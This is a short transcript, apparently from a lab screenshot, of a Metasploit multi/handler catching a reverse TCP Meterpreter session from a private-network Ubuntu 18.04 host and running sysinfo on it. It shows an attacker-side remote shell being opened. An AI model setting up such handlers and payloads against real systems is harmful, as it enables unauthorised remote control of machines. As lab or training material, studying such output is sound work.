 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:23333
[*] Sending stage (1017704 bytes) to 192.168.159.136
[*] Meterpreter session 1 opened (192.168.159.128:23333 → 192.168.159.136:54784) at 2024-03-05 07:
50:48 +0800
meterpreter > uname
[-] Unknown command: uname
meterpreter > sysinfo
Computer     : 192.168.159.136
OS           : Ubuntu 18.04 (Linux 4.15.0-36-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > _